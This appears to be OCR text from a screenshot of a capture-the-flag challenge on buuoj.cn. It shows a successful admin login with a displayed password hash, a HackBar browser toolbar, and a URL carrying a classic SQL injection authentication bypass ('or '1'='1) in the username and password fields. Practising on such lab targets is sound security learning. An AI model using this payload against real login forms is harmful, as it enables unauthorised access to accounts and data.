 Login Success!
K, GET MARRIED
S, PAY YOUR TAXES
S, WATCH YOUR TV
HION, ACT NORMAL
Hello admin！
Your password is
'5abe8d34768a27de5969a8c3203ad6e3'
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://0bee8e6e-f682-46a8-96ff-
34a9d1f8cd17.node4.buuoj.cn:81/check.php?username=1'or
'1'='1&password=1'or '1'='1
Use POST method
MODIFY HEADER